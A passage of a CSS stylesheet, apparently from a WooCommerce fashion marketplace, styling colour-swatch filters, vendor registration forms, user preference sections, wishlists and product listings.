		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
